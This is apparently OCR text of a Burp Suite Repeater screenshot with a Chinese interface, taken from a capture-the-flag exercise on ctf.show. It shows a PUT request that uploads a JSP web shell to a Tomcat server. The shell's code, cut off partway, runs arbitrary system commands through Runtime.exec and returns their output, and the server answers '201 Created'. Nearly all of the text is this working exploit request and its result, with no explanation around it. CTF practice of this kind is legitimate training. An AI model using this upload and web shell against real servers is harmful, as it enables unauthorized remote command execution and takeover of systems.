 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
3 × ...
发送 取消 < ▼ > ▼ 目标: http://7a343069-fb93-4371-8e64-c89c443c6fbf.challenge.ctf.show:8080 ?
请求
Raw 参数 头 Hex XML
PUT /1.jsp/ HTTP/1.1
Host: 7a343069-fb93-4371-8e64-c89c443c6fbf.challenge.ctf.show:8080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Referer: http://7a343069-fb93-4371-8e64-c89c443c6fbf.challenge.ctf.show:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=179eb628608d03-066c8283766a21-f7f1939-1bcab9-179eb62860986d
Connection: close
Content-Length: 772
<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%>
<%!public static String excuteCmd(String c)
{
StringBuilder line = new StringBuilder();
try
{
Process pro = Runtime.getRuntime().exec(c);
BufferedReader buf = new BufferedReader(new InputStreamReader(pro.getInputStream()));
String temp = null;
while ((temp = buf.readLine()) != null)
{
line.append(temp+"\\n");
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 201 Created
Content-Length: 0
Date: Thu, 17 Jun 2021 05:41:42 GMT
Server: Apache-Coyote/1.1
Connection: close
? < + > 输入搜索字词 没有比赛
完成 126字节 | 20毫秒